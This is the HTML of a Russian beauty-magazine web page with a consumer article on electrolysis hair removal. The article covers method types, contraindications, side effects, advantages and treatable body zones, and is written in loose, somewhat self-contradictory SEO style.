

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elektroepilyaciya/elektroepilyaciya-tokom-opisanie-protivopokazaniya-i-otzyvy/
body_size: 41506
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#" class=no-js> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <title>Электроэпиляция, что это за техника. Особенности процедуры</title>
    <meta name="format-detection" content="telephone=no">
    <link rel="preconnect" href="https://beautyart.pro/info" />
    <link rel="dns-prefetch" href="https://beautyart.pro/info" />


    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Виды электроэпиляции. Противопоказания и последствия. Преимущества и недостатки. Какие зоны можно обрабатывать. Подготовка, удаление волос током. Сколько сеансов необходимо." />
	<link rel="canonical" href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elektroepilyaciya/elektroepilyaciya-tokom-opisanie-protivopokazaniya-i-otzyvy/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Электроэпиляция, что это за техника. Особенности процедуры" />
	<meta property="og:description" content="Виды электроэпиляции. Противопоказания и последствия. Преимущества и недостатки. Какие зоны можно обрабатывать. Подготовка, удаление волос током. Сколько сеансов необходимо." />
	<meta property="og:url" content="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elektroepilyaciya/elektroepilyaciya-tokom-opisanie-protivopokazaniya-i-otzyvy/" />
	<meta property="og:site_name" content="Женский журнал о красоте и уходу за собой" />
	<meta property="article:published_time" content="2020-03-22T18:14:40+00:00" />
	<meta property="og:image" content="https://beautyart.pro/info/wp-content/uploads/2020/03/2-68.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1365" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<script>var ajaxUrlFlatPM = "https://beautyart.pro/info/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>        <!--[if IE]>
    <script>
        document.createElement("article");
        document.createElement("footer");
        document.createElement("header");
        document.createElement("section");
        document.createElement("aside");
        document.createElement("nav");
        document.createElement("main");
    </script>
    <![endif]-->




    <script type="text/javascript">function ready() {document.getElementById('domPageBody').style.display = 'block';}document.addEventListener("DOMContentLoaded", ready);</script>

    

</head>
<body id="domPageBody" style="display: none">
<div class="kr-page kr-overflow">
    <main class="kr-main">
        <div class="kr-inner-header-outer">
            <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/fon-bjuti7-3-min-scaled.jpeg" alt="" class="kr-index-mainscreen-bg">
            <header class="kr-header">
                <div class="kr-wrap kr-index-header">
                    <div class="kr-index-header-top">
                        <a href="/" class="kr-index-logo">
                            <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                        </a>
                        <div class="kr-index-header-top-info">

                                                        <div class="kr-social-box kr-index-header-social">
                                                                <a href="https://www.instagram.com/beautyart.pro/" target="_blank" class="kr-social-link">
                                    <svg width="20" height="20">
                                        <use href="#kr-i-instagram"></use>
                                    </svg>
                                </a>
                                                                                                <a href="https://vk.com/magic.salon" target="_blank" class="kr-social-link">
                                    <svg width="20" height="20">
                                        <use href="#kr-i-vk"></use>
                                    </svg>
                                </a>
                                                                                                                            </div>
                            
                                                        <div class="kr-index-header-top-info-text">
                                Онлайн журнал о красоте и уходовых процедурах                            </div>
                                                    </div>

                        
                            
                                                                                                                        <a href="https://beautyart.pro/info/resnitsy/termotush-dlya-resnits/" class="kr-index-header-day-theme kr-detailed-btn-outer">

                                                <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/cache_img/480-150x150.jpeg"  class="kr-index-header-day-theme-img" alt="Что такое термотушь для ресниц, зачем она нужна и как ее использовать?"   title="Что такое термотушь для ресниц, зачем она нужна и как ее использовать?">                                                <div class="kr-index-header-day-theme-tag">
                                                    Тема дня
                                                </div>
                                                <div class="kr-index-header-day-theme-title">
                                                    Что такое термотушь для ресниц, зачем она нужна и как ее использовать?                                                </div>
                                                <div class="kr-index-header-day-theme-btn kr-detailed-btn">
                                                    <span>Подробнее</span>
                                                </div>
                                            </a>
                                        

                                        
                                
                        




                    </div>
                    <div class="kr-index-header-bottom">


                        
                               <nav class="kr-index-header-nav">
                                    <div class="kr-index-header-nav-bg"></div>
                                    <div class="kr-header-nav-list-visible-box"></div>
                                    <div class="kr-header-nav-list-init-box">
                                        <ul class="kr-header-nav-list" data-scroll-lock-scrollable>
                                        <li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5868"><a href="https://beautyart.pro/info/resnitsy/"><span>Ресницы</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5871"><a href="https://beautyart.pro/info/resnitsy/narashchivanie/"><span>Наращивание</a></span></li>
	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5870"><a href="https://beautyart.pro/info/resnitsy/laminirovanie-resnits/"><span>Ламинирование</a></span></li>
	<li id="menu-item-5872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5872"><a href="https://beautyart.pro/info/resnitsy/okrashivanie-resnic/"><span>Окрашивание</a></span></li>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5869"><a href="https://beautyart.pro/info/resnitsy/zavivka/"><span>Завивка</a></span></li>
</ul></div></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5842"><a href="https://beautyart.pro/info/brovi/"><span>Брови</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://beautyart.pro/info/brovi/korrekciya-brovej/"><span>Коррекция</a></span></li>
	<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://beautyart.pro/info/brovi/tatuazh/"><span>Татуаж</a></span></li>
	<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://beautyart.pro/info/brovi/mikroblejding/"><span>Микроблейдинг</a></span></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7690"><a href="https://beautyart.pro/info/brovi/okrashivanie-brovej/"><span>Окрашивание</a></span></li>
</ul></div></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5846"><a href="https://beautyart.pro/info/volosy/"><span>Волосы</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://beautyart.pro/info/volosy/botoks/"><span>Ботокс</a></span></li>
	<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://beautyart.pro/info/volosy/keratirovanie/"><span>Кератирование</a></span></li>
	<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://beautyart.pro/info/volosy/laminirovanie/"><span>Ламинирование</a></span></li>
	<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://beautyart.pro/info/volosy/narashchivanie-volos/"><span>Наращивание</a></span></li>
	<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5852"><a href="https://beautyart.pro/info/volosy/okrashivanie-volos/"><span>Окрашивание</a></span></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5853"><a href="https://beautyart.pro/info/volosy/pletenie/"><span>Плетение</a></span></li>
</ul></div></li>
<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5863"><a href="https://beautyart.pro/info/nogti/"><span>Ногти</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://beautyart.pro/info/nogti/manikjur/"><span>Маникюр</a></span></li>
	<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://beautyart.pro/info/nogti/parafinoterapiya/"><span>Парафинотерапия</a></span></li>
	<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://beautyart.pro/info/nogti/pedikjur/"><span>Педикюр</a></span></li>
	<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5867"><a href="https://beautyart.pro/info/nogti/uhod-za-nogtyami/"><span>Уход</a></span></li>
</ul></div></li>
<li id="menu-item-5873" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5873"><a href="https://beautyart.pro/info/ukhod-za-telom/"><span>Эпиляция/Депиляция</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5875"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/lazernaya-epilyatsiya/"><span>Лазерная эпиляция</a></span></li>
	<li id="menu-item-5876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5876"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/fotoepilyaciya/"><span>Фотоэпиляция</a></span></li>
	<li id="menu-item-5877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5877"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/"><span>Шугаринг</a></span></li>
	<li id="menu-item-5878" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5878"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elektroepilyaciya/"><span>Электроэпиляция</a></span></li>
	<li id="menu-item-5879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5879"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elos-epilyaciya/"><span>Элос-эпиляция</a></span></li>
	<li id="menu-item-5880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5880"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/epilyaciya-voskom/"><span>Эпиляция воском</a></span></li>
	<li id="menu-item-5874" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-5874"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/"><span>Эпиляция</a></span></li>
</ul></div></li>
<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5860"><a href="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/"><span>Татуаж</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-7685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7685"><a href="https://beautyart.pro/info/guby/apparatnyy-tatuazh/"><span>Губ</a></span></li>
	<li id="menu-item-7686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7686"><a href="https://beautyart.pro/info/glaza/tatuazh-kosmetologiya-glaza/"><span>Глаз</a></span></li>
	<li id="menu-item-7687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7687"><a href="https://beautyart.pro/info/brovi/tatuazh/"><span>Бровей</a></span></li>
	<li id="menu-item-7688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7688"><a href="https://beautyart.pro/info/brovi/mikroblejding/"><span>Микроблейдинг</a></span></li>
	<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://beautyart.pro/info/kosmetologiya/udalenie-tatuazha/"><span>Удаление татуажа</a></span></li>
</ul></div></li>
<li id="menu-item-7689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7689"><a href="https://beautyart.pro/info/kosmetologiya/"><span>Косметология</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-7684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7684"><a href="https://beautyart.pro/info/guby/uvelichenie-gub/"><span>Увеличение губ</a></span></li>
	<li id="menu-item-7683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7683"><a href="https://beautyart.pro/info/kosmetologiya/mezoterapiya/"><span>Мезотерапия</a></span></li>
</ul></div></li>

                                        </ul>
                                    </div>
                               </nav>
                            




                        <div class="kr-index-header-bottom-search">
                            <div class="kr-index-header-search-btn">
                                <svg>
                                    <use href="#kr-i-search"></use>
                                </svg>
                            </div>
                            <form class="kr-index-header-search-form"  method="get" action="https://beautyart.pro/info/">
                                <svg class="kr-index-header-search-form-icon">
                                    <use href="#kr-i-search"></use>
                                </svg>
                                <input type="text" required  value="" name="s" class="kr-index-header-search-input" placeholder="Поиск по сайту">
                            </form>
                            <div class="kr-index-header-search-close">
                                <svg>
                                    <use href="#kr-i-close"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="kr-header-mobile kr-inner-header-mobile kr-visible">
                    <div class="kr-wrap">
                        <div class="kr-header-mobile-wrap">
                            <a href="/" class="kr-header-mobile-logo">
                                <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                            </a>
                            <div class="kr-header-mobile-search-btn">
                                <svg>
                                    <use href="#kr-i-search"></use>
                                </svg>
                            </div>
                            <form class="kr-header-mobile-search-form" action="#" method="POST">
                                <div class="kr-header-mobile-search-form-icon">
                                    <svg>
                                        <use href="#kr-i-search"></use>
                                    </svg>
                                </div>
                                <input type="text" name="" class="kr-header-mobile-search-input" placeholder="Поиск по сайту">
                            </form>
                            <div class="kr-header-mobile-menu-btn">
                                <svg>
                                    <use href="#kr-i-menu"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </header>

            
        </div>



            <div class="kr-wrap">


                
    <div class="kr-ui-header kr-ui">
        <div class="kr-breadkrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">

            <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                 <a href="/" class="kr-active kr-breadkrumbs-item" itemprop="item">
                      <span itemprop="name">Главная</span>
                      <meta itemprop="position" content="1" />
                                       </a>
            </span>


                                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="/info/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Журнал</span>
                                  <meta itemprop="position" content="2" />
                              </a>
                            </span>
                                                    <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="https://beautyart.pro/info/ukhod-za-telom/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Уход за телом</span>
                                  <meta itemprop="position" content="3" />
                              </a>
                            </span>
                                                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Эпиляция</span>
                                  <meta itemprop="position" content="4" />
                              </a>
                            </span>
                                                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elektroepilyaciya/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Электроэпиляция</span>
                                  <meta itemprop="position" content="5" />
                              </a>
                            </span>
                            
                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                  <a  class="kr-breadkrumbs-item" itemprop="item">
                         <span itemprop="name">Электроэпиляция током — описание, противопоказания и отзывы</span>
                        <meta itemprop="position" content="6" />
                  </a>
             </span>
            

        </div>
    </div>
    
                <div class="kr-inner-container">
                    <div class="kr-inner-content">
                                                                                                            
                                <div class="kr-ui" itemscope itemtype="http://schema.org/WebPage">




                            

<div class="kr-ui-header-article-promo">

    <div class="kr-ui-header-article-promo-img"><img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/cache_img/5151-500x500.jpg"  class="kr-lazyload-img" alt="Электроэпиляция током — описание, противопоказания и отзывы"   title="Электроэпиляция током — описание, противопоказания и отзывы"></div>
    <div class="kr-ui-header-article-promo-main">
        <h1 itemprop="headline" class="kr-ui-header-article-promo-title">
            Электроэпиляция током — описание, противопоказания и отзывы        </h1>

    </div>
</div>

<div class="kr-ui-header-article-promo-second-block">

        <div class="kr-ui-header-article-promo-info">
        <div class="kr-ui-header-article-promo-info-star">
            <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg" alt="">
            <span class="kr-ui-header-article-promo-info-star-strong">
                                                    3                                                </span>
            <span class="kr-ui-header-article-promo-info-star-light">
                                                    / 5
                                            </span>
        </div>
        <div class="kr-ui-header-article-promo-info-eye">
            <svg>
                <use href="#kr-i-eye"></use>
            </svg>
            <div class="kr-ui-header-article-promo-info-eye-text">
                3917            </div>
        </div>
        <div class="kr-ui-header-article-promo-info-clock">
            <svg>
                <use href="#kr-i-clock"></use>
            </svg>
            <div class="kr-ui-header-article-promo-info-clock-text">
                2-5 мин.
            </div>
            <div class="kr-ui-header-article-promo-info-clock-subtext">
                на чтение
            </div>
        </div>
    </div>
</div>


                                    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elektroepilyaciya/elektroepilyaciya-tokom-opisanie-protivopokazaniya-i-otzyvy/"/>
                                    <meta itemprop="datePublished" content="2020-03-22"/>
                                    <meta itemprop="dateModified" content="2020-03-22"/>
                                    <div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
                                        <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                                            <link itemprop="url image" href="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png"/>
                                        </div>
                                        <meta itemprop="name" content="https://beautyart.pro/info">
                                        <meta itemprop="telephone" content="-">
                                        <meta itemprop="address" content="Россия">

                                    </div>

                                    
                                    <meta itemprop="description" content="О том, что это за электроэпиляция, мечтают подробно узнать многие женщины. Технология стала востребованной в последнее время. Это ...">

                                                                                                                 <div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" rel="nofollow">
                                            <span itemprop="url" content="https://beautyart.pro/info/wp-content/uploads/2020/03/2-68.jpg">
                                                <span itemprop="image" content="https://beautyart.pro/info/wp-content/uploads/2020/03/2-68.jpg">
                                                    <meta itemprop="width" content="2048">
                                                    <meta itemprop="height" content="1365">
                                                </span>
                                            </span>
                                        </div>

                                    
                                    <div  itemprop="articleBody" class="articleBody_wrap">
                                        <div class="flat_pm_start"></div>
<p>О том, что это за электроэпиляция, мечтают подробно узнать многие женщины. Технология стала востребованной в последнее время. Это вполне логично, так как у нее много преимуществ, практически нет противопоказаний, последствий. Методику используют по всему миру, но чтобы добиться хорошего результата, нужно выбрать профессионального мастера, использующего качественное оборудование.</p>
<h2>Виды электроэпиляции</h2>
<p><img loading="lazy" class="aligncenter size-full wp-image-5150" src="https://beautyart.pro/info/wp-content/uploads/2020/03/1-69.jpg" alt="Фото электроэпиляция " width="1280" height="867" srcset="https://beautyart.pro/info/wp-content/uploads/2020/03/1-69.jpg 1280w, https://beautyart.pro/info/wp-content/uploads/2020/03/1-69-300x203.jpg 300w, https://beautyart.pro/info/wp-content/uploads/2020/03/1-69-768x520.jpg 768w, https://beautyart.pro/info/wp-content/uploads/2020/03/1-69-1024x694.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p>В продаже можно найти большой выбор типов электродов. То, как на фото электроэпиляция выглядит после работы мастера, никак не зависит от вида электрода. Выделяют следующие типы:</p>
<ol>
<li>Пинцетный. Электрод по внешним признакам напоминает пинцет. По нему проводится ток. При обработке участка кожи, инструмент может захватывать по одному волоску. Способ практически не вызывает болевые ощущения. Его часто используют на особенно чувствительных частях тела. Это может быть бикини, усики. Недостатки – удаление каждого волоса занимает порядка 2 минут. Чтобы справиться с густой растительностью, он не подойдет. Важно знать, как правильно делать электроэпиляцию, чтобы не нанести вред коже.</li>
<li>Игольчатый. Такое название методике дали не просто так. Электрод обладает особой формой. Он очень тоненький. Диаметр достигает 0,1 мм. Есть достоинства. Иглы, в которых тефлоновая изоляция, изготавливают из различных металлов. Их применяют при работе с высокочувствительными зонами. Исключено появление ожога. Те приборы, на которых имеется золотое напыление, подходят пациентам со склонностью к аллергической реакции.</li>
</ol>
<p>Игловая электроэпиляция имеет несколько подкатегорий:</p>
<ol>
<li>Электролиз-гальваническая. На фолликулы каждого волоса проводится воздействие гальваническим током постоянного типа. Это приводит к быстрому скоплению едкой щелочи. По окончанию процедуры поврежденные волоски извлекают вместе с луковицей. Исключены сильные болевые ощущения. Процесс слишком медленный, не вызывает зуд, покраснение.</li>
<li>Термолизная. В работе используют переменный ток. Возможны сильные болевые ощущения. Не рекомендуется проводить на коже с низким болевым порогом. Используют специальные инъекции, действующие локально. В противном случае термолиз может спровоцировать ожоги. Не применяют для лица.</li>
<li>Сиквеншиал блэнд. Это один из видов блэнд-метода. Используют низкоимпульсный ток. Благодаря этому у результат электроэпиляции превосходный, а болезненность снижена.</li>
<li>Блэнд-метод. Название имеет прямое отношение к термину «bland». Он означает – смешивание. Сначала волосы подогревают, для чего используют термолиз. Разрушение волосяной луковицы происходит за счет электролиза. В салонах красоты стали работать с современными блэнд-эпиляторами. У них есть индивидуальный регулятор, позволяющий изменять мощность прибора.</li>
<li>Флэш. Название имеет связь с термином, который означает процесс – вспышка. Современный вид термолиза. В нем применяется высокочастотный ток. Минимальна вероятность появления болей, травмирования кожи.</li>
<li>Сиквеншиал флэш. Инновационный метод удаления растительности на различных участках тела. По аппарату проходит синусоидальный ток, у которого высокая частота. Он обеспечивает оперативность процесса, маневренность, а также отсутствие сильных болевых ощущений.</li>
</ol>
<p>То, какой технологией пользоваться, решает непосредственно мастер. Чтобы не ошибиться с выбором, не стоит проводить процедуру в домашних условиях.</p>
<h2>Противопоказания и последствия электроэпиляции</h2>
<p><img loading="lazy" class="aligncenter size-full wp-image-5151" src="https://beautyart.pro/info/wp-content/uploads/2020/03/2-68.jpg" alt="Что это за электроэпиляция" width="2784" height="1856" srcset="https://beautyart.pro/info/wp-content/uploads/2020/03/2-68.jpg 2048w, https://beautyart.pro/info/wp-content/uploads/2020/03/2-68-300x200.jpg 300w, https://beautyart.pro/info/wp-content/uploads/2020/03/2-68-768x512.jpg 768w, https://beautyart.pro/info/wp-content/uploads/2020/03/2-68-1024x683.jpg 1024w" sizes="(max-width: 2784px) 100vw, 2784px" /></p>
<p>Эпиляция электрическим током имеет свои определенные ограничения. Нарушение противопоказаний может привести к проблемам, справиться с которыми не так просто. С чем противопоказано идти на процедуру:</p>
<ol>
<li>Болезни сердца и сосудов. Особенно не стоит проходить процедуру тем, у кого был инфаркт, инсульт.</li>
<li>Воспаления на поверхности кожного покрова.</li>
<li>Онкологические образования, независимо от того, доброкачественные они или злокачественные.</li>
<li>Период беременности и грудного вскармливания.</li>
<li>Эпилептические припадки.</li>
<li>Индивидуальная непереносимость металла.</li>
<li>Любая стадия варикозного расширения вен. В этом случае способ удаления растительности должен быть другим.</li>
<li>Период менструации.</li>
</ol>
<p>Снизить вероятность последствий можно, если правильно подобрать тип оборудования электроэпиляции, принцип действия которого должен хорошо знать каждый мастер. Из всевозможных неприятностей, чаще всего (особенно при нарушении технологии) приходится сталкиваться с:</p>
<ol>
<li>Рубцами, появляющимися при ошибке в выборе силы тока.</li>
<li>Краснотой, жжением, зудом, если не грамотно выполнять последующий уход.</li>
<li>Множеством красных пятнышек, проходящих через несколько недель.</li>
</ol>
<p>Самое главное – нельзя чесать обработанный участок. Это приведет к ухудшению состояния, занесению инфекции в кожу.</p>
<h2>Преимущества и недостатки электроэпиляции</h2>
<p><img loading="lazy" class="aligncenter size-full wp-image-5152" src="https://beautyart.pro/info/wp-content/uploads/2020/03/3-61.jpg" alt="Как правильно делать электроэпиляцию" width="1200" height="801" srcset="https://beautyart.pro/info/wp-content/uploads/2020/03/3-61.jpg 1200w, https://beautyart.pro/info/wp-content/uploads/2020/03/3-61-300x200.jpg 300w, https://beautyart.pro/info/wp-content/uploads/2020/03/3-61-768x513.jpg 768w, https://beautyart.pro/info/wp-content/uploads/2020/03/3-61-1024x684.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p>То, как делается электроэпиляция, напрямую повлияет на эффективность, длительность сохранения результата. Положительные качества:</p>
<ol>
<li>Фолликулы будут удалены окончательно. Их разрушение происходит изнутри, нет возможность восстановления.</li>
<li>Можно обрабатывать различные участки тела, даже самые интимные.</li>
<li>Нет ограничений по возрасту. Детям — с разрешения родителей.</li>
<li>Технология доступна на любых волосах.</li>
<li>Нет ограничений по типу кожи, ее цвету, наличию загара.</li>
</ol>
<p>Есть и минусы:</p>
<ol>
<li>Достаточно дорогая услуга. Однако, конечная стоимость зависит от типа методики, вида игл.</li>
<li>Могут быть болевые ощущения.</li>
<li>Есть вероятность заражения инфекцией.</li>
<li>Сеанс занимает не слишком много времени.</li>
</ol>
<p>Выбирая профессиональную клинику, не придется переживать за последствия, а также негативный исход удаления растительности.</p>
<h2>Какие зоны можно обрабатывать?</h2>
<p><img loading="lazy" class="aligncenter size-full wp-image-5153" src="https://beautyart.pro/info/wp-content/uploads/2020/03/4-51.jpg" alt="Игловая электроэпиляция " width="1280" height="853" srcset="https://beautyart.pro/info/wp-content/uploads/2020/03/4-51.jpg 1280w, https://beautyart.pro/info/wp-content/uploads/2020/03/4-51-300x200.jpg 300w, https://beautyart.pro/info/wp-content/uploads/2020/03/4-51-768x512.jpg 768w, https://beautyart.pro/info/wp-content/uploads/2020/03/4-51-1024x682.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p>Электрическая эпиляция – процедура, подходящая для обработки небольших участков тела. Специалисты утверждают, что нет ограничений по тому, где можно убрать волосы. Также отсутствуют особые указания по тому, какая толщина должна быть у волос. Нет зависимости по густоте растительности, цвету, типу. Самое главное – иметь большое желание, терпение сделать кожу гладкой, красивой. В целом, эпиляцию током выполняют на:</p>
<ul>
<li>ягодицах;</li>
<li>ногах;</li>
<li>руках;</li>
<li>спине;</li>
<li>зоне бикини;</li>
<li>груди;</li>
<li>лице.</li>
</ul>
